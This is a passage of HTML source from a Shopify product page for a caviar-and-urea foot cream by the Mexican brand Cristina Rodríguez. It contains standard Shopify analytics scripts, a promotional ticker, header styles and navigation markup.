ustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Cristina Rodríguez","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"longeveden.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/cristinarodriguez.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":220.0,"currencyCode":"MXN"},"product":{"title":"Crema para Pies con Caviar, Urea \u0026 Manteca de Karité","vendor":"Cristina Rodríguez","id":"7231074369733","untranslatedTitle":"Crema para Pies con Caviar, Urea \u0026 Manteca de Karité","url":"\/products\/crema-para-pies-orquidea-caviar","type":"Smooth hydration"},"id":"41599899926725","image":{"src":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/crema_para_pies.jpg?v=1718249524"},"sku":"PTPC0011","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://cristinarodriguez.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55949164741","storefrontBaseUrl":"https:\/\/cristinarodriguez.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":220.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Crema para Pies con Caviar, Urea \u0026 Manteca de Karité\",\"vendor\":\"Cristina Rodríguez\",\"id\":\"7231074369733\",\"untranslatedTitle\":\"Crema para Pies con Caviar, Urea \u0026 Manteca de Karité\",\"url\":\"\/products\/crema-para-pies-orquidea-caviar\",\"type\":\"Smooth hydration\"},\"id\":\"41599899926725\",\"image\":{\"src\":\"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/crema_para_pies.jpg?v=1718249524\"},\"sku\":\"PTPC0011\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7231074369733,"gid":"gid:\/\/shopify\/Product\/7231074369733","vendor":"Cristina Rodríguez","type":"Smooth hydration","handle":"crema-para-pies-orquidea-caviar","variants":[{"id":41599899926725,"price":22000,"name":"Crema para Pies con Caviar, Urea \u0026 Manteca de Karité","public_title":null,"sku":"PTPC0011"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7231074369733,"requestId":"96a35da0-71a5-46fc-8346-397e51b746ab-1769238098"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55949164741,
      theme_id: 143782576325,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//cristinarodriguez.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//cristinarodriguez.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//cristinarodriguez.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55949164741,"isMerchantRequest":null,"themeId":143782576325,"themeCityHash":"8188000901634889946","contentLanguage":"es","currency":"MXN","eventMetadataId":"7ca25672-246c-49db-948f-9da12bab7104"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7231074369733,"requestId":"96a35da0-71a5-46fc-8346-397e51b746ab-1769238098","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":41599899926725,"productId":7231074369733,"productGid":"gid:\/\/shopify\/Product\/7231074369733","name":"Crema para Pies con Caviar, Urea \u0026 Manteca de Karité","price":"220.00","sku":"PTPC0011","brand":"Cristina Rodríguez","variant":null,"category":"Smooth hydration","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":41599899926725,"productId":7231074369733,"productGid":"gid:\/\/shopify\/Product\/7231074369733","name":"Crema para Pies con Caviar, Urea \u0026 Manteca de Karité","price":"220.00","sku":"PTPC0011","brand":"Cristina Rodríguez","variant":null,"category":"Smooth hydration","nonInteraction":true,"remote":false,"referer":"https:\/\/cristinarodriguez.com.mx\/products\/crema-para-pies-orquidea-caviar"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//cristinarodriguez.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://cristinarodriguez.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55949164741"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="143782576325"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://cristinarodriguez.com.mx/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--18381121683653__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              ENVÍO GRATIS A TODO MÉXICO A PARTIR DE $1500 📦 🇲🇽
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              +1000 CLIENTES SATISFECHOS 🎖️
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ENCUENTRANOS EN FARMACIAS DEL AHORRO EN MTY📍
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENVÍO GRATIS A TODO MÉXICO A PARTIR DE $1500 📦 🇲🇽
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  +1000 CLIENTES SATISFECHOS 🎖️
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENCUENTRANOS EN FARMACIAS DEL AHORRO EN MTY📍
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENVÍO GRATIS A TODO MÉXICO A PARTIR DE $1500 📦 🇲🇽
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  +1000 CLIENTES SATISFECHOS 🎖️
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENCUENTRANOS EN FARMACIAS DEL AHORRO EN MTY📍
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENVÍO GRATIS A TODO MÉXICO A PARTIR DE $1500 📦 🇲🇽
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  +1000 CLIENTES SATISFECHOS 🎖️
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENCUENTRANOS EN FARMACIAS DEL AHORRO EN MTY📍
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENVÍO GRATIS A TODO MÉXICO A PARTIR DE $1500 📦 🇲🇽
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  +1000 CLIENTES SATISFECHOS 🎖️
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENCUENTRANOS EN FARMACIAS DEL AHORRO EN MTY📍
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENVÍO GRATIS A TODO MÉXICO A PARTIR DE $1500 📦 🇲🇽
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  +1000 CLIENTES SATISFECHOS 🎖️
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENCUENTRANOS EN FARMACIAS DEL AHORRO EN MTY📍
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENVÍO GRATIS A TODO MÉXICO A PARTIR DE $1500 📦 🇲🇽
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  +1000 CLIENTES SATISFECHOS 🎖️
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENCUENTRANOS EN FARMACIAS DEL AHORRO EN MTY📍
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENVÍO GRATIS A TODO MÉXICO A PARTIR DE $1500 📦 🇲🇽
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  +1000 CLIENTES SATISFECHOS 🎖️
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENCUENTRANOS EN FARMACIAS DEL AHORRO EN MTY📍
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENVÍO GRATIS A TODO MÉXICO A PARTIR DE $1500 📦 🇲🇽
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  +1000 CLIENTES SATISFECHOS 🎖️
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENCUENTRANOS EN FARMACIAS DEL AHORRO EN MTY📍
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENVÍO GRATIS A TODO MÉXICO A PARTIR DE $1500 📦 🇲🇽
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  +1000 CLIENTES SATISFECHOS 🎖️
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENCUENTRANOS EN FARMACIAS DEL AHORRO EN MTY📍
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENVÍO GRATIS A TODO MÉXICO A PARTIR DE $1500 📦 🇲🇽
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  +1000 CLIENTES SATISFECHOS 🎖️
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENCUENTRANOS EN FARMACIAS DEL AHORRO EN MTY📍
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENVÍO GRATIS A TODO MÉXICO A PARTIR DE $1500 📦 🇲🇽
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  +1000 CLIENTES SATISFECHOS 🎖️
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ENCUENTRANOS EN FARMACIAS DEL AHORRO EN MTY📍
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--18381121683653__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="bFUmjo5HkGYKoyaXhKt+TohAzB0WxXr2OyDlgjYYTRob9TpklDIjCvS7Vr9R3LdvkF8/ILyxOFOx8758BhzD4Eqr7p5wRowsMxcjA4cXlQxZyCmf348KKcrPjMBkk50vZSW8VUBZTCFwihPoB2qtbDGx6KlhjJCRYsl0+ZfbA62D2AVjWSD6ZGKryiKi0mY4a9jI3gPR9nlL1ZIXLQqa3QQsdJaFCNgAvNHj1ns5LKUTvplPdebr2AVNeu/BQch9VbEI11QW4s6QhDoWhBIgB07P6vxiB3DRqfHYv60Uxhgfl2bG+UGP9bN6ooCtlY/dXBQou6JdrG11FKAAwcWSzN9uAo995Dc+umxKxEA+kNGXeIn2COPKcA4OPUA9iKzTamdUNv44A64Zbo+0Exl2zwU4hlIqYLZeETCJP9rAj+o=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><a href="/pages/productos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop
                    </a></li><li><a href="/pages/nosotros-cr" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nosotros
                    </a></li><li><a href="#quiz-e4HBWr2" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Descubre tu Rutina
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 12.584503380135207%"
            
          ><img src="//cristinarodriguez.com.mx/cdn/shop/files/Logo_cristina_rodriguez.png?v=1719786116&amp;width=500" alt="Cristina Rodríguez" srcset="//cristinarodriguez.com.mx/cdn/shop/files/Logo_cristina_rodriguez.png?v=1719786116&amp;width=50 50w, //cristinarodriguez.com.mx/cdn/shop/files/Logo_cristina_rodriguez.png?v=1719786116&amp;width=100 100w, //cristinarodriguez.com.mx/cdn/shop/files/Logo_cristina_rodriguez.png?v=1719786116&amp;width=150 150w, //cristinarodriguez.com.mx/cdn/shop/files/Logo_cristina_rodriguez.png?v=1719786116&amp;width=200 200w, //cristinarodriguez.com.mx/cdn/shop/files/Logo_cristina_rodriguez.png?v=1719786116&amp;width=250 250w, //cristinarodriguez.com.mx/cdn/shop/files/Logo_cristina_rodriguez.png?v=1719786116&amp;width=300 300w, //cristinarodriguez.com.mx/cdn/shop/files/Logo_cristina_rodriguez.png?v=1719786116&amp;width=400 400w, //cristinarodriguez.com.mx/cdn/shop/files/Logo_cristina_rodriguez.png?v=1719786116&amp;width=500 500w" width="200" height="25.16900676027041" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/pages/productos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shop</span>
                  </a></li><li><a href="/pages/nosotros-cr" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nosotros</span>
                  </a></li><li><a href="#quiz-e4HBWr2" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Descubre tu Rutina</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="bFUmjo5HkGYKoyaXhKt+TohAzB0WxXr2OyDlgjYYTRob9TpklDIjCvS7Vr9R3LdvkF8/ILyxOFOx8758BhzD4Eqr7p5wRowsMxcjA4cXlQxZyCmf348KKcrPjMBkk50vZSW8VUBZTCFwihPoB2qtbDGx6KlhjJCRYsl0+ZfbA62D2AVjWSD6ZGKryiKi0mY4a9jI3gPR9nlL1ZIXLQqa3QQsdJaFCNgAvNHj1ns5LKUTvplPdebr2AVNeu/BQch9VbEI11QW4s6QhDoWhBIgB07P6vxiB3DRqfHYv60Uxhgfl2bG+UGP9bN6ooCtlY/dXBQou6JdrG11FKAAwcWSzN9uAo995Dc+umxKxEA+kNGXeIn2COPKcA4OPUA9iKzTamdUNv44A64Zbo+0Exl2zwU4hlIqYLZeETCJP9rAj+o=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
